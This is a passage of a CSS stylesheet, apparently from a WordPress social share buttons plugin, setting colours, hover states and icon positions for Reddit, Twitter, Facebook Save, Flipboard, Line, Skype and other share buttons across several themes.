.ssbp--theme-11 .ssbp-reddit{background-color:#ff4500}.ssbp--theme-11 .ssbp-reddit:hover,.ssbp--theme-11 .ssbp-reddit:focus,.ssbp--theme-11 .ssbp-reddit:active,.ssbp--theme-11 .ssbp-reddit+.ssbp-each-share{background-color:#cc3700}
.ssbp--theme-11 .ssbp-simplesharebuttons{background-color:#4582ec}.ssbp--theme-11 .ssbp-simplesharebuttons:hover,.ssbp--theme-11 .ssbp-simplesharebuttons:focus,.ssbp--theme-11 .ssbp-simplesharebuttons:active,.ssbp--theme-11 .ssbp-simplesharebuttons+.ssbp-each-share{background-color:#1863e6}
.ssbp--theme-11 .ssbp-stumbleupon{background-color:#eb4924}.ssbp--theme-11 .ssbp-stumbleupon:hover,.ssbp--theme-11 .ssbp-stumbleupon:focus,.ssbp--theme-11 .ssbp-stumbleupon:active,.ssbp--theme-11 .ssbp-stumbleupon+.ssbp-each-share{background-color:#ca3412}
.ssbp--theme-11 .ssbp-tumblr{background-color:#2c4762}.ssbp--theme-11 .ssbp-tumblr:hover,.ssbp--theme-11 .ssbp-tumblr:focus,.ssbp--theme-11 .ssbp-tumblr:active,.ssbp--theme-11 .ssbp-tumblr+.ssbp-each-share{background-color:#1c2e3f}
.ssbp--theme-11 .ssbp-twitter{background-color:#00a9f1}.ssbp--theme-11 .ssbp-twitter:hover,.ssbp--theme-11 .ssbp-twitter:focus,.ssbp--theme-11 .ssbp-twitter:active,.ssbp--theme-11 .ssbp-twitter+.ssbp-each-share{background-color:#0085be}
.ssbp--theme-11 .ssbp-vk{background-color:#45668e}.ssbp--theme-11 .ssbp-vk:hover,.ssbp--theme-11 .ssbp-vk:focus,.ssbp--theme-11 .ssbp-vk:active,.ssbp--theme-11 .ssbp-vk+.ssbp-each-share{background-color:#344d6c}
.ssbp--theme-11 .ssbp-whatsapp{background-color:#34af23}.ssbp--theme-11 .ssbp-whatsapp:hover,.ssbp--theme-11 .ssbp-whatsapp:focus,.ssbp--theme-11 .ssbp-whatsapp:active,.ssbp--theme-11 .ssbp-whatsapp+.ssbp-each-share{background-color:#27851b}
.ssbp--theme-11 .ssbp-yummly{background-color:#e16120}.ssbp--theme-11 .ssbp-yummly:hover,.ssbp--theme-11 .ssbp-yummly:focus,.ssbp--theme-11 .ssbp-yummly:active,.ssbp--theme-11 .ssbp-yummly+.ssbp-each-share{background-color:#b64d18}
.ssbp--theme-11 .ssbp-xing{background-color:#026466}.ssbp--theme-11 .ssbp-xing:hover,.ssbp--theme-11 .ssbp-xing:focus,.ssbp--theme-11 .ssbp-xing:active,.ssbp--theme-11 .ssbp-xing+.ssbp-each-share{background-color:#013334}
.ssbp--theme-11 .ssbp-each-share{padding:2px;font-size:10px;margin-right:5px;margin-left:5px;text-align:center;color:#FFF;border-radius:5px}
#ssba-bar-2.left{position:fixed;top:25vh;z-index:10000}#ssba-bar-2.right{position:fixed;right:0;top:25vh;z-index:10000}
#ssba-bar-2.left .ssbp-bar-list{max-width:84px;text-align:left;min-width:auto;margin:0;padding:0;list-style:none}
#ssba-bar-2.right .ssbp-bar-list{max-width:84px;text-align:right;min-width:auto;margin:0;padding:0;list-style:none}
#ssba-bar-2 .ssbp-bar-list li{margin:0;margin-left:0;margin-right:0;display:block;position:relative}
#ssba-bar-2 ul li a{max-width:84px;display:block}.ssba-plus-2{width:100%}.ssba-classic-2{width:100%}
.ssbp-each-share,#ssba-bar-2 li .ssbp-each-share{display:block}.right li .ssbp-each-share{left:unset;right:100%;margin-right:-12px;margin-left:0}
.ssbp-fb-save:before{content:url("../images/facebook_save.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
.ssbp--theme-8 .ssbp-fb-save:before{content:url("../images/facebook_save-black.svg")}.ssbp--theme-1 .ssbp-fb-save,.ssbp--theme-2 .ssbp-fb-save,.ssbp--theme-3 .ssbp-fb-save,.ssbp--theme-4 .ssbp-fb-save,.ssbp--theme-5 .ssbp-fb-save,.ssbp--theme-10 .ssbp-fb-save:before,.ssbp--theme-11 .ssbp-fb-save{transition:background-color,.5s;background-color:#e12828;display:block}
.ssbp--theme-6 .ssbp-fb-save,.ssbp--theme-7 .ssbp-fb-save{border-color:#e12828;display:block}
.ssbp--theme-8 .ssbp-fb-save,.ssbp--theme-9 .ssbp-fb-save{display:block}.ssbp--theme-6 .ssbp-fb-save:before,.ssbp--theme-7 .ssbp-fb-save:before,.ssbp--theme-9 .ssbp-fb-save:before{content:url("../images/facebook_save-hover.svg")}
.ssbp--theme-1 .ssbp-fb-save:before,.ssbp--theme-2 .ssbp-fb-save:before,.ssbp--theme-3 .ssbp-fb-save:before,.ssbp--theme-4 .ssbp-fb-save:before,.ssbp--theme-5 .ssbp-fb-save:before,.ssbp--theme-6 .ssbp-fb-save:before,.ssbp--theme-7 .ssbp-fb-save:before{left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-fb-save:hover,.ssbp--theme-1 .ssbp-fb-save:focus,.ssbp--theme-1 .ssbp-fb-save:active{color:#e12828;border-color:#e12828}
.ssbp--theme-6 .ssbp-fb-save:hover,.ssbp--theme-6 .ssbp-fb-save:focus,.ssbp--theme-6 .ssbp-fb-save:active,.ssbp--theme-7 .ssbp-fb-save:hover,.ssbp--theme-7 .ssbp-fb-save:focus,.ssbp--theme-7 .ssbp-fb-save:active{background-color:#e12828}
.ssbp--theme-2 .ssbp-fb-save:hover,.ssbp--theme-2 .ssbp-fb-save:focus,.ssbp--theme-2 .ssbp-fb-save:active,.ssbp--theme-3 .ssbp-fb-save:hover,.ssbp--theme-3 .ssbp-fb-save:focus,.ssbp--theme-3 .ssbp-fb-save:active,.ssbp--theme-10 .ssbp-fb-save:hover:before,.ssbp--theme-10 .ssbp-fb-save:focus:before,.ssbp--theme-10 .ssbp-fb-save:active:before,.ssbp--theme-11 .ssbp-fb-save:hover,.ssbp--theme-11 .ssbp-fb-save:focus,.ssbp--theme-11 .ssbp-fb-save:active{border-color:#850404;background-color:#850404}
.ssbp--theme-1 .ssbp-fb-save:hover:before,.ssbp--theme-1 .ssbp-fb-save:focus:before,.ssbp--theme-1 .ssbp-fb-save:active:before{content:url("../images/facebook_save-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-6 .ssbp-fb-save:hover:before,.ssbp--theme-6 .ssbp-fb-save:focus:before,.ssbp--theme-6 .ssbp-fb-save:active:before,.ssbp--theme-7 .ssbp-fb-save:hover:before,.ssbp--theme-7 .ssbp-fb-save:focus:before,.ssbp--theme-7 .ssbp-fb-save:active:before,.ssbp--theme-8 .ssbp-fb-save:hover:before,.ssbp--theme-8 .ssbp-fb-save:focus:before,.ssbp--theme-8 .ssbp-fb-save:active:before{content:url("../images/facebook_save.svg")}
.ssbp--theme-1 .ssbp-fb-save+.ssbp-each-share,.ssbp--theme-2 .ssbp-fb-save+.ssbp-each-share,.ssbp--theme-3 .ssbp-fb-save+.ssbp-each-share,.ssbp--theme-4 .ssbp-fb-save+.ssbp-each-share,.ssbp--theme-5 .ssbp-fb-save+.ssbp-each-share,.ssbp--theme-6 .ssbp-fb-save+.ssbp-each-share,.ssbp--theme-7 .ssbp-fb-save+.ssbp-each-share{background-color:#e12828}
.ssbp--theme-2 .ssbp-btn.ssbp-fb-save:hover:before,.ssbp--theme-2 .ssbp-btn.ssbp-fb-save:focus:before,.ssbp--theme-2 .ssbp-btn.ssbp-fb-save:active:before,.ssbp--theme-3 .ssbp-btn.ssbp-fb-save:hover:before,.ssbp--theme-3 .ssbp-btn.ssbp-fb-save:focus:before,.ssbp--theme-3 .ssbp-btn.ssbp-fb-save:active:before,.ssbp--theme-4 .ssbp-btn.ssbp-fb-save:hover:before,.ssbp--theme-4 .ssbp-btn.ssbp-fb-save:focus:before,.ssbp--theme-4 .ssbp-btn.ssbp-fb-save:active:before,.ssbp--theme-5 .ssbp-btn.ssbp-fb-save:hover:before,.ssbp--theme-5 .ssbp-btn.ssbp-fb-save:focus:before,.ssbp--theme-5 .ssbp-btn.ssbp-fb-save:active:before,.ssbp--theme-6 .ssbp-btn.ssbp-fb-save:hover:before,.ssbp--theme-6 .ssbp-btn.ssbp-fb-save:focus:before,.ssbp--theme-6 .ssbp-btn.ssbp-fb-save:active:before,.ssbp--theme-7 .ssbp-btn.ssbp-fb-save:hover:before,.ssbp--theme-7 .ssbp-btn.ssbp-fb-save:focus:before,.ssbp--theme-7 .ssbp-btn.ssbp-fb-save:active:before{transform:translate(-50%,-37%) !important;left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%}
.ssbp--theme-5 .ssbp-fb-save{background-color:#e12828;box-shadow:0 8px 0 #850404,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-fb-save:active{box-shadow:0 4px 0 #e12828,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-text,.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12.1px;margin-left:0;text-shadow:-1px -1px rgba(0,0,0,0.2);position:absolute;bottom:-20px;left:50%;transform:translate(-50%)}
.ssbp--theme-7 .ssbp-li--fb-save .ssbp-text{color:#e12828}.ssbp--theme-7 .ssbp-li--fb-save:hover .ssbp-text{color:#fff}
.ssbp--theme-9 .ssbp-li--fb-save{border-bottom:5px solid #e12828}.ssbp--theme-9 .ssbp-fb-save{height:43px !important}
.ssbp--theme-9 .ssbp-li--fb-save:hover{border-bottom:5px solid rgba(225,40,40,0.59)}
.ssbp--theme-9 .ssbp-li--fb-save .ssbp-fb-save:before{padding:9px 14px 0}.ssbp--theme-10 .ssbp-fb-save{width:40px !important}
.ssbp--theme-10 .ssbp-fb-save:before{padding:11px 8px 8px}.ssbp-flipboard:before{content:url("../images/flipboard.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
.ssbp--theme-8 .ssbp-flipboard:before{content:url("../images/flipboard-black.svg")}.ssbp--theme-1 .ssbp-flipboard,.ssbp--theme-2 .ssbp-flipboard,.ssbp--theme-3 .ssbp-flipboard,.ssbp--theme-4 .ssbp-flipboard,.ssbp--theme-5 .ssbp-flipboard,.ssbp--theme-10 .ssbp-flipboard:before,.ssbp--theme-11 .ssbp-flipboard{transition:background-color,.5s;background-color:#e12828;display:block}
.ssbp--theme-6 .ssbp-flipboard,.ssbp--theme-7 .ssbp-flipboard{border-color:#e12828;display:block}
.ssbp--theme-8 .ssbp-flipboard,.ssbp--theme-9 .ssbp-flipboard{display:block}.ssbp--theme-6 .ssbp-flipboard:before,.ssbp--theme-7 .ssbp-flipboard:before,.ssbp--theme-9 .ssbp-flipboard:before{content:url("../images/flipboard-hover.svg")}
.ssbp--theme-1 .ssbp-flipboard:before,.ssbp--theme-2 .ssbp-flipboard:before,.ssbp--theme-3 .ssbp-flipboard:before,.ssbp--theme-4 .ssbp-flipboard:before,.ssbp--theme-5 .ssbp-flipboard:before,.ssbp--theme-6 .ssbp-flipboard:before,.ssbp--theme-7 .ssbp-flipboard:before{left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-flipboard:hover,.ssbp--theme-1 .ssbp-flipboard:focus,.ssbp--theme-1 .ssbp-flipboard:active{color:#e12828;border-color:#e12828}
.ssbp--theme-6 .ssbp-flipboard:hover,.ssbp--theme-6 .ssbp-flipboard:focus,.ssbp--theme-6 .ssbp-flipboard:active,.ssbp--theme-7 .ssbp-flipboard:hover,.ssbp--theme-7 .ssbp-flipboard:focus,.ssbp--theme-7 .ssbp-flipboard:active{background-color:#e12828}
.ssbp--theme-2 .ssbp-flipboard:hover,.ssbp--theme-2 .ssbp-flipboard:focus,.ssbp--theme-2 .ssbp-flipboard:active,.ssbp--theme-3 .ssbp-flipboard:hover,.ssbp--theme-3 .ssbp-flipboard:focus,.ssbp--theme-3 .ssbp-flipboard:active,.ssbp--theme-10 .ssbp-flipboard:hover:before,.ssbp--theme-10 .ssbp-flipboard:focus:before,.ssbp--theme-10 .ssbp-flipboard:active:before,.ssbp--theme-11 .ssbp-flipboard:hover,.ssbp--theme-11 .ssbp-flipboard:focus,.ssbp--theme-11 .ssbp-flipboard:active{border-color:#850404;background-color:#850404}
.ssbp--theme-1 .ssbp-flipboard:hover:before,.ssbp--theme-1 .ssbp-flipboard:focus:before,.ssbp--theme-1 .ssbp-flipboard:active:before{content:url("../images/flipboard-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-6 .ssbp-flipboard:hover:before,.ssbp--theme-6 .ssbp-flipboard:focus:before,.ssbp--theme-6 .ssbp-flipboard:active:before,.ssbp--theme-7 .ssbp-flipboard:hover:before,.ssbp--theme-7 .ssbp-flipboard:focus:before,.ssbp--theme-7 .ssbp-flipboard:active:before,.ssbp--theme-8 .ssbp-flipboard:hover:before,.ssbp--theme-8 .ssbp-flipboard:focus:before,.ssbp--theme-8 .ssbp-flipboard:active:before{content:url("../images/flipboard.svg")}
.ssbp--theme-1 .ssbp-flipboard+.ssbp-each-share,.ssbp--theme-2 .ssbp-flipboard+.ssbp-each-share,.ssbp--theme-3 .ssbp-flipboard+.ssbp-each-share,.ssbp--theme-4 .ssbp-flipboard+.ssbp-each-share,.ssbp--theme-5 .ssbp-flipboard+.ssbp-each-share,.ssbp--theme-6 .ssbp-flipboard+.ssbp-each-share,.ssbp--theme-7 .ssbp-flipboard+.ssbp-each-share{background-color:#e12828}
.ssbp--theme-2 .ssbp-btn.ssbp-flipboard:hover:before,.ssbp--theme-2 .ssbp-btn.ssbp-flipboard:focus:before,.ssbp--theme-2 .ssbp-btn.ssbp-flipboard:active:before,.ssbp--theme-3 .ssbp-btn.ssbp-flipboard:hover:before,.ssbp--theme-3 .ssbp-btn.ssbp-flipboard:focus:before,.ssbp--theme-3 .ssbp-btn.ssbp-flipboard:active:before,.ssbp--theme-4 .ssbp-btn.ssbp-flipboard:hover:before,.ssbp--theme-4 .ssbp-btn.ssbp-flipboard:focus:before,.ssbp--theme-4 .ssbp-btn.ssbp-flipboard:active:before,.ssbp--theme-5 .ssbp-btn.ssbp-flipboard:hover:before,.ssbp--theme-5 .ssbp-btn.ssbp-flipboard:focus:before,.ssbp--theme-5 .ssbp-btn.ssbp-flipboard:active:before,.ssbp--theme-6 .ssbp-btn.ssbp-flipboard:hover:before,.ssbp--theme-6 .ssbp-btn.ssbp-flipboard:focus:before,.ssbp--theme-6 .ssbp-btn.ssbp-flipboard:active:before,.ssbp--theme-7 .ssbp-btn.ssbp-flipboard:hover:before,.ssbp--theme-7 .ssbp-btn.ssbp-flipboard:focus:before,.ssbp--theme-7 .ssbp-btn.ssbp-flipboard:active:before{transform:translate(-50%,-37%) !important;left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%}
.ssbp--theme-5 .ssbp-flipboard{background-color:#e12828;box-shadow:0 8px 0 #850404,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-flipboard:active{box-shadow:0 4px 0 #e12828,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-text,.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12.1px;margin-left:0;text-shadow:-1px -1px rgba(0,0,0,0.2);position:absolute;bottom:-20px;left:50%;transform:translate(-50%)}
.ssbp--theme-7 .ssbp-li--flipboard .ssbp-text{color:#e12828}.ssbp--theme-7 .ssbp-li--flipboard:hover .ssbp-text{color:#fff}
.ssbp--theme-9 .ssbp-li--flipboard{border-bottom:5px solid #e12828}.ssbp--theme-9 .ssbp-flipboard{height:43px !important}
.ssbp--theme-9 .ssbp-li--flipboard:hover{border-bottom:5px solid rgba(225,40,40,0.59)}
.ssbp--theme-9 .ssbp-li--flipboard .ssbp-flipboard:before{padding:9px 14px 0}.ssbp--theme-10 .ssbp-flipboard{width:40px !important}
.ssbp--theme-10 .ssbp-flipboard:before{padding:11px 8px 8px}.ssbp-line:before{content:url("../images/line.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
.ssbp--theme-8 .ssbp-line:before{content:url("../images/line-black.svg")}.ssbp--theme-1 .ssbp-line,.ssbp--theme-2 .ssbp-line,.ssbp--theme-3 .ssbp-line,.ssbp--theme-4 .ssbp-line,.ssbp--theme-5 .ssbp-line,.ssbp--theme-10 .ssbp-line:before,.ssbp--theme-11 .ssbp-line{transition:background-color,.5s;background-color:#00c300;display:block}
.ssbp--theme-6 .ssbp-line,.ssbp--theme-7 .ssbp-line{border-color:#00c300;display:block}
.ssbp--theme-8 .ssbp-line,.ssbp--theme-9 .ssbp-line{display:block}.ssbp--theme-6 .ssbp-line:before,.ssbp--theme-7 .ssbp-line:before,.ssbp--theme-9 .ssbp-line:before{content:url("../images/line-hover.svg")}
.ssbp--theme-1 .ssbp-line:before,.ssbp--theme-2 .ssbp-line:before,.ssbp--theme-3 .ssbp-line:before,.ssbp--theme-4 .ssbp-line:before,.ssbp--theme-5 .ssbp-line:before,.ssbp--theme-6 .ssbp-line:before,.ssbp--theme-7 .ssbp-line:before{left:50%;position:absolute;top:50%;padding-top:0;width:86%;height:100%;transform:translate(-50%,-37%)}
.wp-admin .ssbp--theme-1 .ssbp-line:before,.wp-admin .ssbp--theme-2 .ssbp-line:before,.wp-admin .ssbp--theme-3 .ssbp-line:before,.wp-admin .ssbp--theme-4 .ssbp-line:before,.wp-admin .ssbp--theme-5 .ssbp-line:before,.wp-admin .ssbp--theme-6 .ssbp-line:before,.wp-admin .ssbp--theme-7 .ssbp-line:before{top:45%}
.ssbp--theme-1 .ssbp-line:hover,.ssbp--theme-1 .ssbp-line:focus,.ssbp--theme-1 .ssbp-line:active{color:#00c300;border-color:#00c300}
.ssbp--theme-6 .ssbp-line:hover,.ssbp--theme-6 .ssbp-line:focus,.ssbp--theme-6 .ssbp-line:active,.ssbp--theme-7 .ssbp-line:hover,.ssbp--theme-7 .ssbp-line:focus,.ssbp--theme-7 .ssbp-line:active{background-color:#00c300}
.ssbp--theme-2 .ssbp-line:hover,.ssbp--theme-2 .ssbp-line:focus,.ssbp--theme-2 .ssbp-line:active,.ssbp--theme-3 .ssbp-line:hover,.ssbp--theme-3 .ssbp-line:focus,.ssbp--theme-3 .ssbp-line:active,.ssbp--theme-10 .ssbp-line:hover:before,.ssbp--theme-10 .ssbp-line:focus:before,.ssbp--theme-10 .ssbp-line:active:before,.ssbp--theme-11 .ssbp-line:hover,.ssbp--theme-11 .ssbp-line:focus,.ssbp--theme-11 .ssbp-line:active{border-color:#008e00;background-color:#008e00}
.ssbp--theme-1 .ssbp-line:hover:before,.ssbp--theme-1 .ssbp-line:focus:before,.ssbp--theme-1 .ssbp-line:active:before{content:url("../images/line-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:86%;height:100%;transform:translate(-50%,-37%)}
.wp-admin .ssbp--theme-1 .ssbp-line:hover:before,.wp-admin .ssbp--theme-1 .ssbp-line:focus:before,.wp-admin .ssbp--theme-1 .ssbp-line:active:before{top:45%}
.ssbp--theme-6 .ssbp-line:hover:before,.ssbp--theme-6 .ssbp-line:focus:before,.ssbp--theme-6 .ssbp-line:active:before,.ssbp--theme-7 .ssbp-line:hover:before,.ssbp--theme-7 .ssbp-line:focus:before,.ssbp--theme-7 .ssbp-line:active:before,.ssbp--theme-8 .ssbp-line:hover:before,.ssbp--theme-8 .ssbp-line:focus:before,.ssbp--theme-8 .ssbp-line:active:before{content:url("../images/line.svg")}
.ssbp--theme-1 .ssbp-line+.ssbp-each-share,.ssbp--theme-2 .ssbp-line+.ssbp-each-share,.ssbp--theme-3 .ssbp-line+.ssbp-each-share,.ssbp--theme-4 .ssbp-line+.ssbp-each-share,.ssbp--theme-5 .ssbp-line+.ssbp-each-share,.ssbp--theme-6 .ssbp-line+.ssbp-each-share,.ssbp--theme-7 .ssbp-line+.ssbp-each-share{background-color:#00c300}
.ssbp--theme-2 .ssbp-btn.ssbp-line:hover:before,.ssbp--theme-2 .ssbp-btn.ssbp-line:focus:before,.ssbp--theme-2 .ssbp-btn.ssbp-line:active:before,.ssbp--theme-3 .ssbp-btn.ssbp-line:hover:before,.ssbp--theme-3 .ssbp-btn.ssbp-line:focus:before,.ssbp--theme-3 .ssbp-btn.ssbp-line:active:before,.ssbp--theme-4 .ssbp-btn.ssbp-line:hover:before,.ssbp--theme-4 .ssbp-btn.ssbp-line:focus:before,.ssbp--theme-4 .ssbp-btn.ssbp-line:active:before,.ssbp--theme-5 .ssbp-btn.ssbp-line:hover:before,.ssbp--theme-5 .ssbp-btn.ssbp-line:focus:before,.ssbp--theme-5 .ssbp-btn.ssbp-line:active:before,.ssbp--theme-6 .ssbp-btn.ssbp-line:hover:before,.ssbp--theme-6 .ssbp-btn.ssbp-line:focus:before,.ssbp--theme-6 .ssbp-btn.ssbp-line:active:before,.ssbp--theme-7 .ssbp-btn.ssbp-line:hover:before,.ssbp--theme-7 .ssbp-btn.ssbp-line:focus:before,.ssbp--theme-7 .ssbp-btn.ssbp-line:active:before{transform:translate(-50%,-37%) !important;left:50%;position:absolute;top:50%;padding-top:0;width:86%;height:100%}
.wp-admin .ssbp--theme-2 .ssbp-btn.ssbp-line:hover:before,.wp-admin .ssbp--theme-2 .ssbp-btn.ssbp-line:focus:before,.wp-admin .ssbp--theme-2 .ssbp-btn.ssbp-line:active:before,.wp-admin .ssbp--theme-3 .ssbp-btn.ssbp-line:hover:before,.wp-admin .ssbp--theme-3 .ssbp-btn.ssbp-line:focus:before,.wp-admin .ssbp--theme-3 .ssbp-btn.ssbp-line:active:before,.wp-admin .ssbp--theme-4 .ssbp-btn.ssbp-line:hover:before,.wp-admin .ssbp--theme-4 .ssbp-btn.ssbp-line:focus:before,.wp-admin .ssbp--theme-4 .ssbp-btn.ssbp-line:active:before,.wp-admin .ssbp--theme-5 .ssbp-btn.ssbp-line:hover:before,.wp-admin .ssbp--theme-5 .ssbp-btn.ssbp-line:focus:before,.wp-admin .ssbp--theme-5 .ssbp-btn.ssbp-line:active:before,.wp-admin .ssbp--theme-6 .ssbp-btn.ssbp-line:hover:before,.wp-admin .ssbp--theme-6 .ssbp-btn.ssbp-line:focus:before,.wp-admin .ssbp--theme-6 .ssbp-btn.ssbp-line:active:before,.wp-admin .ssbp--theme-7 .ssbp-btn.ssbp-line:hover:before,.wp-admin .ssbp--theme-7 .ssbp-btn.ssbp-line:focus:before,.wp-admin .ssbp--theme-7 .ssbp-btn.ssbp-line:active:before{top:45%}
.ssbp--theme-5 .ssbp-line{background-color:#00c300;box-shadow:0 8px 0 #008e00,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-line:active{box-shadow:0 4px 0 #008e00,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-text,.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12.1px;margin-left:0;text-shadow:-1px -1px rgba(0,0,0,0.2);position:absolute;bottom:-20px;left:50%;transform:translate(-50%)}
.ssbp--theme-7 .ssbp-li--line .ssbp-text{color:#00c300}.ssbp--theme-7 .ssbp-li--line:hover .ssbp-text{color:#fff}
.ssbp--theme-9 .ssbp-li--line{border-bottom:5px solid #00c300}.ssbp--theme-9 .ssbp-line{height:43px !important}
.ssbp--theme-9 .ssbp-li--line:hover{border-bottom:5px solid rgba(0,195,0,0.59)}.ssbp--theme-9 .ssbp-li--line .ssbp-line:before{padding:9px 14px 0}
.ssbp--theme-10 .ssbp-line{width:40px !important}.ssbp--theme-10 .ssbp-line:before{padding:11px 8px 8px}
.ssbp-skype:before{content:url("../images/skype.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
.ssbp--theme-8 .ssbp-skype:before{content:url("../images/skype-black.svg")}.ssbp--theme-1 .ssbp-skype,.ssbp--theme-2 .ssbp-skype,.ssbp--theme-3 .ssbp-skype,.ssbp--theme-4 .ssbp-skype,.ssbp--theme-5 .ssbp-skype,.ssbp--theme-10 .ssbp-skype:before,.ssbp--theme-11 .ssbp-skype{transition:background-color,.5s;background-color:#00aff0;display:block}
.ssbp--theme-6 .ssbp-skype,.ssbp--theme-7 .ssbp-skype{border-color:#00aff0;display:block}
.ssbp--theme-8 .ssbp-skype,.ssbp--theme-9 .ssbp-skype{display:block}.ssbp--theme-6 .ssbp-skype:before,.ssbp--theme-7 .ssbp-skype:before,.ssbp--theme-9 .ssbp-skype:before{content:url("../images/skype-hover.svg")}
.ssbp--theme-1 .ssbp-skype:before,.ssbp--theme-2 .ssbp-skype:before,.ssbp--theme-3 .ssbp-skype:before,.ssbp--theme-4 .ssbp-skype:before,.ssbp--theme-5 .ssbp-skype:before,.ssbp--theme-6 .ssbp-skype:before,.ssbp--theme-7 .ssbp-skype:before{left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-skype:hover,.ssbp--theme-1 .ssbp-skype:focus,.ssbp--theme-1 .ssbp-skype:active{color:#00aff0;border-color:#00aff0}
.ssbp--theme-6 .ssbp-skype:hover,.ssbp--theme-6 .ssbp-skype:focus,.ssbp--theme-6 .ssbp-skype:active,.ssbp--theme-7 .ssbp-skype:hover,.ssbp--theme-7 .ssbp-skype:focus,.ssbp--theme-7 .ssbp-skype:active{background-color:#00aff0}
.ssbp--theme-2 .ssbp-skype:hover,.ssbp--theme-2 .ssbp-skype:focus,.ssbp--theme-2 .ssbp-skype:active,.ssbp--theme-3 .ssbp-skype:hover,.ssbp--theme-3 .ssbp-skype:focus,.ssbp--theme-3 .ssbp-skype:active,.ssbp--theme-10 .ssbp-skype:hover:before,.ssbp--theme-10 .ssbp-skype:focus:before,.ssbp--theme-10 .ssbp-skype:active:before,.ssbp--theme-11 .ssbp-skype:hover,.ssbp--theme-11 .ssbp-skype:focus,.ssbp--theme-11 .ssbp-skype:active{border-color:#0081b1;background-color:#0081b1}
.ssbp--theme-1 .ssbp-skype:hover:before,.ssbp--theme-1 .ssbp-skype:focus:before,.ssbp--theme-1 .ssbp-skype:active:before{content:url("../images/skype-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-6 .ssbp-skype:hover:before,.ssbp--theme-6 .ssbp-skype:focus:before,.ssbp--theme-6 .ssbp-skype:active:before,.ssbp--theme-7 .ssbp-skype:hover:before,.ssbp--theme-7 .ssbp-skype:focus:before,.ssbp--theme-7 .ssbp-skype:active:before,.ssbp--theme-8 .ssbp-skype:hover:before,.ssbp--theme-8 .ssbp-skype:focus:before,.ssbp--theme-8 .ssbp-skype:active:before{content:url("../images/skype.svg")}
.ssbp--theme-1 .ssbp-skype+.ssbp-each-share,.ssbp--theme-2 .ssbp-skype+.ssbp-each-share,.ssbp--theme-3 .ssbp-skype+.ssbp-each-share,.ssbp--theme-4 .ssbp-skype+.ssbp-each-share,.ssbp--theme-5 .ssbp-skype+.ssbp-each-share,.ssbp--theme-6 .ssbp-skype+.ssbp-each-share,.ssbp--theme-7 .ssbp-skype+.ssbp-each-share{background-color:#00aff0}
.ssbp--theme-2 .ssbp-btn.ssbp-skype:hover:before,.ssbp--theme-2 .ssbp-btn.ssbp-skype:focus:before,.ssbp--theme-2 .ssbp-btn.ssbp-skype:active:before,.ssbp--theme-3 .ssbp-btn.ssbp-skype:hover:before,.ssbp--theme-3 .ssbp-btn.ssbp-skype:focus:before,.ssbp--theme-3 .ssbp-btn.ssbp-skype:active:before,.ssbp--theme-4 .ssbp-btn.ssbp-skype:hover:before,.ssbp--theme-4 .ssbp-btn.ssbp-skype:focus:before,.ssbp--theme-4 .ssbp-btn.ssbp-skype:active:before,.ssbp--theme-5 .ssbp-btn.ssbp-skype:hover:before,.ssbp--theme-5 .ssbp-btn.ssbp-skype:focus:before,.ssbp--theme-5 .ssbp-btn.ssbp-skype:active:before,.ssbp--theme-6 .ssbp-btn.ssbp-skype:hover:before,.ssbp--theme-6 .ssbp-btn.ssbp-skype:focus:before,.ssbp--theme-6 .ssbp-btn.ssbp-skype:active:before,.ssbp--theme-7 .ssbp-btn.ssbp-skype:hover:before,.ssbp--theme-7 .ssbp-btn.ssbp-skype:focus:before,.ssbp--theme-7 .ssbp-btn.ssbp-skype:active:before{transform:translate(-50%,-37%) !important;left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%}
.ssbp--theme-5 .ssbp-skype{background-color:#00aff0;box-shadow:0 8px 0 #0081b1,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-skype:active{box-shadow:0 4px 0 #0081b1,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-text,.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12.1px;margin-left:0;text-shadow:-1px -1px rgba(0,0,0,0.2);position:absolute;bottom:-20px;left:50%;transform:translate(-50%)}
.ssbp--theme-7 .ssbp-li--skype .ssbp-text{color:#00aff0}.ssbp--theme-7 .ssbp-li--skype:hover .ssbp-text{color:#fff}
.ssbp--theme-9 .ssbp-li--skype{border-bottom:5px solid #00aff0}.ssbp--theme-9 .ssbp-skype{height:43px !important}
.ssbp--theme-9 .ssbp-li--skype:hover{border-bottom:5px solid rgba(0,175,240,0.59)}
.ssbp--theme-9 .ssbp-li--skype .ssbp-skype:before{padding:9px 14px 0}.ssbp--theme-10 .ssbp-skype{width:40px !important}
.ssbp--theme-10 .ssbp-skype:before{padding:11px 8px 8px}.ssbp-snapchat:before{content:url("../images/snapchat.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
